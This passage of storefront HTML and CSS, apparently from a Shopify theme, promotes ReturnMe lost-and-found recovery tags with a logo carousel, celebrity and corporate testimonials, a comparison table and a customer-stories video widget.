  <div class="logo-list-template--16674940485675__logo_list_JqbqTa page-width section-template--16674940485675__logo_list_JqbqTa-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:4;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h2">
            Trusted by the world's largest brands
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='5'
          data-slides-mobile="4"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='false'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/5d83e4_9df468c9dd644e60bbd6f1df4ba38043_mv2.avif?v=1757448332"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/5d83e4_7ab6e7e3dabc473b844b9a3ad705e6c8_mv2.avif?v=1757448332"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/5d83e4_a7e2b08502bc4b0d87889f52bfb8bef8_mv2.avif?v=1757448333"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:4;">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/5d83e4_5f9f8f4918744a78a835e8e19e7f3a91_mv2_4.png?v=1758902994"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



<style> @media screen and (max-width: 767px) {#shopify-section-template--16674940485675__logo_list_JqbqTa /* Make title adjustable */ .logo-list__heading .title.h2 {font-size: 24px !important; /* Change this value as needed */ line-height: 1.2; } #shopify-section-template--16674940485675__logo_list_JqbqTa /* Make company logos bigger */ .logo-list__item img {width: 80px !important; /* Change this value as needed */ height: auto !important; max-width: 200px !important; } #shopify-section-template--16674940485675__logo_list_JqbqTa /* Optional: Adjust the slide container height if needed */ .splide--mobile-dots-under {--active-slide-height: 100px !important; }} </style></div><div id="shopify-section-template--16674940485675__content_tabs_qgWPhL" class="shopify-section"><link href="//returnmetags.com/cdn/shop/t/17/assets/section-content-tabs.css?v=45476853689944760851757086735" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--16674940485675__content_tabs_qgWPhL-padding {
    padding-top: 27px;
    padding-bottom: 27px;
    
      max-width: 100rem;
    
  }
  .content-tabs-template--16674940485675__content_tabs_qgWPhL .content-tabs__buttons {
    font-size: 1.3rem;
    border-radius: 0.6em;
  }
  .content-tabs-template--16674940485675__content_tabs_qgWPhL .content-tabs__buttons--outlined {
    border-radius: calc(0.6em + var(--padding));
  }
  .content-tabs-template--16674940485675__content_tabs_qgWPhL .content-tab-button, .content-tabs-template--16674940485675__content_tabs_qgWPhL .content-tab-buttom__active-bg {
    border-radius: 0.6em;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__content_tabs_qgWPhL-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .content-tabs-template--16674940485675__content_tabs_qgWPhL .content-tab-button {
      font-size: 1.5rem;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--16674940485675__content_tabs_qgWPhL-padding">
    <content-tabs 
      class='content-tabs content-tabs-template--16674940485675__content_tabs_qgWPhL'
      data-animation="moving"
    >
      <div class="content-tabs__header content-tabs__header--horizontal content-tab-buttons--desktop-expand">
        
        
        <div class='content-tabs__buttons flex-center content-tabs__buttons--outlined content-tabs__buttons--animation-moving color-accent-1 animate-item animate-item--child index-0'>
          
            <button class='content-tab-button flex-center content-tab-button--active' data-index="0" >
              <span>Shark Tank</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="1" >
              <span>TELUS</span>
            </button>
          
            <button class='content-tab-button flex-center' data-index="2" >
              <span>KIA</span>
            </button>
          
          
            <div class='content-tab-buttom__active-bg'>&nbsp</div>
          
        </div>
      </div>
      <div class='content-tabs__tabs animate-item animate-item--child index-1'>
        
          
          <div class='content-tab content-tab--active content-tab--2-column' data-index="0" >
            
              <div class='content-tab__media'>
                
<img src="//returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=1500" alt="" srcset="//returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=165 165w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=360 360w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=535 535w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=750 750w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=1070 1070w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=1250 1250w, //returnmetags.com/cdn/shop/files/5d83e4_6002945ede184a7fb40ad3d2ea4139ee_mv2.avif?v=1757460309&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1">
                  Daymond John
                </h2>
              
              
                <div class="rte">
                  <h5>CEO of FUBU, Shark Tank Judge</h5><p>“All my important information is on mycell phone, I definitely don’t want to lose it..This idea is genius!”</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="1" >
            
              <div class='content-tab__media'>
                
<img src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=1500" alt="" srcset="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=165 165w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=360 360w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=535 535w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=750 750w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=1070 1070w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=1250 1250w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_200404-modified-fotor-2025090920638-modified.png?v=1757462831&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1">
                  Shadi Sakr
                </h2>
              
              
                <div class="rte">
                  <h5>Telus Sponsorship Manager</h5><p>"Our gift of ReturnMe’s Branded Calgary Flames Recovery Tags allow for ReturnMe’s, Global Recovery Service to easily connect the found item with its rightful owner."</p>
                </div>
              
</div>
          </div>
        
          
          <div class='content-tab content-tab--2-column' data-index="2" >
            
              <div class='content-tab__media'>
                
<img src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=1500" alt="" srcset="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=165 165w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=360 360w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=535 535w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=750 750w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=1070 1070w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=1250 1250w, //returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_201530-modified.png?v=1757463377&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px))">
                
              </div>
            
            <div class='content-tab__content content-rte center mobile-center'>
              
                <h2 class="h1">
                  Phil
                </h2>
              
              
                <div class="rte">
                  <h5><strong>KIA Sales Rep</strong></h5><p>" I think it's a fantastic idea. I've signed up for one myself, along with my parents, and some of my friends. Everyone loves it."</p>
                </div>
              
</div>
          </div>
        
      </div>
    </content-tabs>
  </div>
</div>


<style> #shopify-section-template--16674940485675__content_tabs_qgWPhL /* Reduce space between image and text + Center image on mobile only */@media screen and (min-width: 768px) {.content-tab {gap: 20px !important; } .content-tab__content {margin-top: -30px !important; /* Pull text closer to image */ }} @media screen and (max-width: 767px) {#shopify-section-template--16674940485675__content_tabs_qgWPhL .content-tab {gap: 15px !important; } #shopify-section-template--16674940485675__content_tabs_qgWPhL .content-tab__content {margin-top: -100px !important; /* Pull text closer to image */ } #shopify-section-template--16674940485675__content_tabs_qgWPhL .content-tabs .content-tab__media {text-align: center !important; /* Center image on mobile */ margin-left: auto !important; margin-right: auto !important; }} </style></div><div id="shopify-section-template--16674940485675__comparison_table_p8FHJG" class="shopify-section"><style data-shopify>.section-template--16674940485675__comparison_table_p8FHJG-padding {
    padding-top: 36px;
    padding-bottom: 30px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__comparison_table_p8FHJG-padding {
      padding-top: 48px;
      padding-bottom: 40px;
    }
  }

  
    .comparison-table-template--16674940485675__comparison_table_p8FHJG tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--16674940485675__comparison_table_p8FHJG tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--16674940485675__comparison_table_p8FHJG tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--16674940485675__comparison_table_p8FHJG tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  
</style><div class="color-background-1 content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--16674940485675__comparison_table_p8FHJG-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte center animate-item animate-item--child index-0">
          <h2 class="h1">
            Why Choose ReturnMe?
          </h2>
          <div class="rte">
            <h5>The World's Largest Lost & Found Company</h5>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        <table class="comparison-table comparison-table--centered comparison-table-template--16674940485675__comparison_table_p8FHJG">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo color-accent-1"
                style="--mobile-logo-width: 50px;--font-size: 1.6rem;"
              ><img src="//returnmetags.com/cdn/shop/files/RM_Text_png.png?v=1757446023&amp;width=400" alt="ReturnMeTags" srcset="//returnmetags.com/cdn/shop/files/RM_Text_png.png?v=1757446023&amp;width=90 90w, //returnmetags.com/cdn/shop/files/RM_Text_png.png?v=1757446023&amp;width=352 352w" width="90" height="18.68702290076336" loading="lazy">
</th>
              <th class="comparison-table__others" align="center" style="--font-size: 1.6rem;">Others</th>
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>WORLDWIDE RECOVERY</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>REWARDS FOR FINDERS</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>NO BATTERIES</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>NO PERSONAL INFO SHARED</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr><tr>
                <td align="center" class="comparison-table__row-name color-background-1 regular-cell">
                  <h3>5 YEAR WARRANTY</h3>
                </td>
                <td align="center" class="color-accent-1 highlighted-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
                <td align="center" class="regular-cell color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                        <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                      </svg>
                    </div></td>
              </tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


<style> @media screen and (max-width: 767px) {#shopify-section-template--16674940485675__comparison_table_p8FHJG .comparison-table tbody td.comparison-table__row-name h3 {font-size: 12.9px !important; line-height: 1.2; }} #shopify-section-template--16674940485675__comparison_table_p8FHJG /* Desktop */.comparison-table tbody td.comparison-table__row-name h3 {font-size: 17.5px; line-height: 1.2;} @media screen and (max-width: 767px) {#shopify-section-template--16674940485675__comparison_table_p8FHJG .h1 {font-size: 25px !important; /* Change this value as needed */ }} </style></div><div id="shopify-section-template--16674940485675__insta_stories_HDTtaa" class="shopify-section"><style data-shopify>.section-template--16674940485675__insta_stories_HDTtaa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16674940485675__insta_stories_HDTtaa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--16674940485675__insta_stories_HDTtaa-padding">
    <div class="content-rte center animate-item animate-item--child index-0">
      
      
        
        <h2 class="h1">
          From lost to found.
        </h2>
      
      
        
        <div class="rte">
          Check out these crazy stories of our customers getting their belongings back
        </div>
      
</div>
    
    <insta-stories
      class="insta-stories"
      data-last-index="3"
      data-section="template--16674940485675__insta_stories_HDTtaa"
    >
      <div class="insta-stories__open-buttons-and-arrows-container">
        <div class="insta-stories__open-buttons-container">
          <div class="insta-stories__open-buttons" id="insta-stories__open-buttons-template--16674940485675__insta_stories_HDTtaa">
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="0"
                style="--index:1;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-23_153937.png?v=1758656394&width=400"
                          alt="Ricky"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Ricky</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="1"
                style="--index:2;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_183956.png?v=1757457608&width=400"
                          alt="Jack"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Jack</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="2"
                style="--index:3;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_182631.png?v=1757456806&width=400"
                          alt="Tiffany"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Tiffany</span>
              </button>
            
              <button
                class="insta-story-open-btn animate-item animate-item--child"
                data-index="3"
                style="--index:4;"
                
              >
                <div class="insta-story-open-btn__pfp-ring">
                  <div class="insta-story-open-btn__pfp-ring-offset">
                    <div class="insta-story-open-btn__pfp">
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_184207_6c218b4c-907b-4941-836e-d5ba3cf4137d.png?v=1757457758&width=400"
                          alt="Lauren"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </div>
                <span class="insta-story-open-btn__username">Lauren</span>
              </button>
            
          </div>
        </div>
        <button class='insta-story__arrow insta-story__arrow--prev active-content insta-stories__open-btns-prev'>
          <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
        </button>
        <button class='insta-story__arrow insta-story__arrow--next active-content insta-stories__open-btns-next'>
          <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
        </button>
      </div>
      <div
        class="insta-stories__modal color-inverse"
        data-open="false"
      >
        <button class='insta-stories__modal__close insta-stories__close-button mobile-hidden'>
          <span class="material-icon material-symbols-outlined">
  close
</span>
        </button>
        <div class='insta-stories__slider-container'>
          <div class='insta-stories__slider'>
            
              <div
                class="insta-story"
                data-index="0"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-23_153937.png?v=1758656394&width=400"
                          alt="Ricky"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Ricky
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
                    <button class='insta-story__info__btn insta-story__pause-resume-btn' data-paused='false'>
                      <span class="material-icon material-symbols-outlined filled">
  pause
</span>
                      <span class="material-icon material-symbols-outlined filled">
  play_arrow
</span>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__volume-btn insta-story__volume-btn flex-center' data-muted='true'>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 24 24" width="16">
                        <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
                      </svg>
                      <svg fill="currentColor" height="16" role="img" viewBox="0 0 48 48" width="16">
                        <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
                      </svg>
                    </button>
                    <button class='insta-story__info__btn insta-story__info__close-btn insta-stories__close-button'>
                      <span class="material-icon material-symbols-outlined">
  close
</span>
                    </button>
                  </div>
                </div>
                
                  <div 
                    class='insta-story__media' 
                    data-type='video'
                    data-duration="157.0" 
                    data-time-posted="10m"
                    style="--background:#282828;--object-fit:contain"
                  >
                    <video playsinline="" muted="muted" preload="metadata" poster="//returnmetags.com/cdn/shop/files/preview_images/6f1e5452563c4cf19de8acf5a53a63f1.thumbnail.0000000000_1000x.jpg?v=1758656372"><source src="//returnmetags.com/cdn/shop/videos/c/vp/6f1e5452563c4cf19de8acf5a53a63f1/6f1e5452563c4cf19de8acf5a53a63f1.HD-1080p-2.5Mbps-58106158.mp4?v=0" type="video/mp4"><img src="//returnmetags.com/cdn/shop/files/preview_images/6f1e5452563c4cf19de8acf5a53a63f1.thumbnail.0000000000_1000x.jpg?v=1758656372"></video>
                  </div>
                
                
                
                <button class='insta-story__inactive-overlay inactive-content insta-story__slide-btn' data-index="0">
                  <div class="insta-story-open-btn__pfp-ring mobile-hidden">
                    <div class="insta-story-open-btn__pfp-ring-offset">
                      <div class="insta-story-open-btn__pfp">
                        
                          <img
                            src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-23_153937.png?v=1758656394&width=400"
                            alt="Ricky"
                            width="auto"
                            height="auto"
                            loading="lazy"
                          >
                        
                      </div>
                    </div>
                  </div>
                  <span class='insta-story__username mobile-hidden'>
                    Ricky
                  </span>
                </button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--prev insta-story__prev active-content' data-index="0">&nbsp</button>
                <button class='insta-story__invisible-btn insta-story__invisible-btn--next insta-story__next active-content' data-index="0">&nbsp</button>
                <button class='insta-story__arrow insta-story__arrow--prev active-content insta-story__prev mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_left
</span>
                </button>
                <button class='insta-story__arrow insta-story__arrow--next active-content insta-story__next mobile-hidden' data-index="0">
                  <span class="material-icon material-symbols-outlined">
  chevron_right
</span>
                </button>
              </div>
            
              <div
                class="insta-story"
                data-index="1"
                data-active-media-index="0"
                
              >
                <div class='insta-story__top active-content'>
                  <div class='insta-story__progress'></div>
                  <div class='insta-story__info'>
                    <div class='insta-story-open-btn__pfp insta-story__pfp'>
                      
                        <img
                          src="//returnmetags.com/cdn/shop/files/Screenshot_2025-09-09_183956.png?v=1757457608&width=400"
                          alt="Jack"
                          width="auto"
                          height="auto"
                          loading="lazy"
                        >
                      
                    </div>
                    <p class='insta-story__info__text'>
                      <span class='insta-story__username'>
                        Jack
                      </span>
                      
                      <span class='insta-story__time-posted'></span>
                    </p>
